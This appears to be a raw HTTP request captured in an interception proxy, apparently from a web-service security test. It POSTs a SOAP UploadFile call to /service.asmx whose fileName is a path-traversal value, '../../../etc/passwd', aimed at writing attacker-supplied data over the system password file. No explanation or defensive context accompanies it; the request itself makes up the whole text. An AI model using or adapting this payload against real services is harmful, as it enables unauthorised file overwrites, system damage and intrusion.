 Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/UploadFile"
Content-Length: 385
Host:
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:UploadFile>
<!--Optional:-->
<!--Optional:-->
<tem:fileData>123</tem:fileData><tem:fileName>../../../etc/passwd</tem:fileName></tem:UploadFile>
</soapenv:Body>
</soapenv:Envelope>